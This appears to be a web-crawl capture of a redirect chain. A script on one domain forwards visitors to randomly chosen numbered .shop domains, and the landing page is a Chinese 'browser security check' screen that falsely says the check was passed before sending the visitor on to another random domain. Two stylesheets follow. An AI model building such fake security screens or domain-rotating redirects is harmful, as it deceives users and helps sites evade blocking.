

--- FILE ---
content_type: text/html
request_url: http://9264app.com/
body_size: 340
content:
<script language="javascript">
setTimeout(function(){
 var arr=["https://xpjdh2015.635128.shop:2421","https://xpjdh2015.635129.shop:2421","https://xpjdh2015.635131.shop:2421","https://xpjdh2015.635132.shop:2421","https://xpjdh2015.635133.shop:2421"];
    window.location.href=arr[parseInt(Math.random()*arr.length)];
 },0);
</script>


--- FILE ---
content_type: text/html
request_url: https://xpjdh2015.635131.shop:2421/
body_size: 790
content:
<!DOCTYPE html><html lang="en"><head>
    <title>浏览器安全检测</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
		<meta name="renderer" content="webkit">
		<meta http-equiv="Cache-Control" content="no-siteapp">
		<meta property="og:type" content="website">
		<meta name="viewport" content="width=750,user-scalable=no,viewport-fit=cover">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="format-detection" content="telephone=no, email=no">
		<meta name="robots" content="index,follow">
		<link rel="manifest" href="">

		<link rel="stylesheet" crossorigin="" href="css/mobile.css">
		<link rel="stylesheet" crossorigin="" href="css/index.css">
	</head>
	<body>
		<section id="page-view" data-v-app="">
			<section data-v-ddeecc4d="" class="template-content">
				<div data-v-ddeecc4d="" class="success-safe cg-vhcenter"><img data-v-ddeecc4d="" class="safe-img" src="images/safe.png"></div>
				<div data-v-ddeecc4d="" class="safe-title">已通过安全检测</div>
				<div data-v-ddeecc4d="" class="safe-subtitle">请点击下方按钮前往</div>
				<div data-v-ddeecc4d="" class="cg-btn cg-vhcenter go-link" onclick="goto()">进入网站</div>
				<!---->
			</section>
		</section>


    <script>
    function goto() {
    const baseUrls = ['https://xpjdj2015.569899.shop:','https://xpjdj2015.569911.shop:','xpjdj2015.569912.shop:'];
    const minPort = 2421;
    const maxPort = 2421;

    const randomBaseUrl = baseUrls[Math.floor(Math.random() * baseUrls.length)];
    const randomPort = Math.floor(Math.random() * (maxPort - minPort + 1)) + minPort;
    const finalUrl = randomBaseUrl + randomPort;

    window.location.href = finalUrl;
    }
    </script>
    
    
</body></html>

--- FILE ---
content_type: text/css
request_url: https://xpjdh2015.635131.shop:2421/css/mobile.css
body_size: 1586
content:
@charset "UTF-8";:root{--color-white: #ffffff;--color-black: #000000;--bg-color: #ffffff;--content-color: #ffffff;--primary-color: #1678ff;--success-color: #04be02;--success-bg-color: rgba(241, 255, 235, .9);--warn-color: #ea4e3d;--warn-bg-color: rgba(255, 238, 235, .9);--text-primary-color: #333333;--text-middle-color: #666666;--text-secondary-color: #999999;--text-placeholder-color: #b1b1b4;--line-primary-color: #e3e4e7;--scrollbar-bg-color: #c0c4cc;--mask-bg-color: rgba(0, 0, 0, .4)}:root{--base-rule: 10px;--base-margin: 40px;--base-margin-half: 20px;--base-radius: 16px;--line-height: 80px;--line-height-half: 40px;--font-size-max: 48px;--font-size-larger: 40px;--font-size-large: 34px;--font-size-base: 30px;--font-size-small: 26px;--font-size-smaller: 22px}*,*:before,*:after{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-tap-highlight-color:transparent}html,body{color:var(--text-primary-color);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:100%;background-color:var(--bg-color);font-size:var(--font-size-base)}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.text-select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}a{color:var(--primary-color);text-decoration:none}a:hover,a:active,a:focus{text-decoration:none}img{border:none;vertical-align:middle;pointer-events:none}input,textarea{-webkit-appearance:no;-moz-appearance:no;appearance:no;border:0;border-radius:0;outline:0;caret-color:var(--primary-color);background-color:transparent}[type=search]::-webkit-search-decoration{display:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--text-placeholder-color)}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-thumb{background-color:var(--scrollbar-bg-color);border-radius:2px}::-webkit-scrollbar-track-piece{background-color:transparent}::-webkit-scrollbar-button,::-webkit-scrollbar-corner{display:none}#page-view{position:relative;height:100%;background-color:var(--bg-color)}.scroll-container{-webkit-overflow-scrolling:touch;-ms-touch-action:manipulation;touch-action:manipulation;overflow:auto;scroll-behavior:smooth}.text-warp{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.text-bold{font-weight:700}.cg-clearfix:after{content:"";display:table;clear:both}.cg-hcenter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-vhcenter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cg-mask{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background-color:transparent;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;will-change:opacity;-webkit-transform:translateZ(0);transform:translateZ(0)}.cg-mask.cg-backdrop{background-color:var(--mask-bg-color)}.mask-open{overflow:hidden}.cg-btn{cursor:pointer}.cg-btn:hover{opacity:.88}.cg-modal-container{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;will-change:transform}.cg-modal-enter-from,.cg-modal-leave-to{opacity:0}.cg-modal-enter-from .cg-modal-container,.cg-modal-leave-to .cg-modal-container{-webkit-transform:scale(1.1);transform:scale(1.1)}.cg-refresh{-webkit-animation:cg-refresh 2s linear infinite;animation:cg-refresh 2s linear infinite}@-webkit-keyframes cg-refresh{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes cg-refresh{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cg-fade-warp{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transform-origin:50% 0;transform-origin:50% 0}.cg-fade-enter-active,.cg-fade-leave-active{-webkit-transition:opacity .4s ease-out,-webkit-transform .4s ease-out;transition:opacity .4s ease-out,-webkit-transform .4s ease-out;transition:transform .4s ease-out,opacity .4s ease-out;transition:transform .4s ease-out,opacity .4s ease-out,-webkit-transform .4s ease-out;will-change:transform,opacity}.cg-fade-enter-from,.cg-fade-leave-to{opacity:0;-webkit-transform:translate3d(0,50px,0) scaleY(1.2);transform:translate3d(0,50px,0) scaleY(1.2)}.line-top,.line-left,.line-bottom,.line-right{position:relative}.line-top:after,.line-bottom:before{content:"";position:absolute;width:100%;height:1px;background-color:var(--line-primary-color)}.line-top:after{top:0}.line-bottom:before{bottom:0}.line-left:after,.line-right:before{content:"";position:absolute;height:100%;width:1px;background-color:var(--line-primary-color)}.line-left:after{left:0}.line-right:before{right:0}@media only screen and (-webkit-min-device-pixel-ratio: 2){.line-top:after,.line-bottom:before{-webkit-transform:scaleY(.5);transform:scaleY(.5)}.line-left:after,.line-right:before{-webkit-transform:scaleX(.5);transform:scaleX(.5)}}@media only screen and (-webkit-min-device-pixel-ratio: 3){.line-top:after,.line-bottom:before{content:"";-webkit-transform:scaleY(.3333);transform:scaleY(.3333)}.line-left:after,.line-right:before{-webkit-transform:scaleX(.3333);transform:scaleX(.3333)}}.cg-border{position:relative}.cg-border:after{position:absolute;content:"";display:block;top:0;left:0;width:200%;height:200%;border-radius:var(--base-radius);border-color:var(--line-primary-color);border-style:solid;border-width:1px;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;pointer-events:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:9}


--- FILE ---
content_type: text/css
request_url: https://xpjdh2015.635131.shop:2421/css/index.css
body_size: 386
content:
@charset "UTF-8";.template-content[data-v-ddeecc4d]{position:absolute;width:100%;top:50%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0 var(--base-margin-half)}.success-safe[data-v-ddeecc4d]{margin:-200px auto 0;width:600px;height:600px;background:radial-gradient(closest-side,#fff 40%,rgba(168,205,255,.4) 40%,#fff);border-radius:50%;overflow:hidden}.success-safe .safe-img[data-v-ddeecc4d]{width:130px;height:163px}.safe-title[data-v-ddeecc4d]{margin-top:-100px;color:var(--color-black);font-size:36px;line-height:50px}.safe-subtitle[data-v-ddeecc4d]{font-size:30px;line-height:48px;color:var(--text-middle-color)}.go-link[data-v-ddeecc4d]{width:400px;height:80px;margin:80px auto;font-size:30px;color:var(--color-white);background-color:var(--primary-color);padding:0 var(--base-margin-half);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-radius:10px}.online-service[data-v-ddeecc4d]{position:relative;width:100%;font-size:30px;text-decoration-line:underline;text-decoration-style:solid;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-thickness:7.5%;text-underline-offset:25%;text-underline-position:from-font;color:var(--primary-color)}
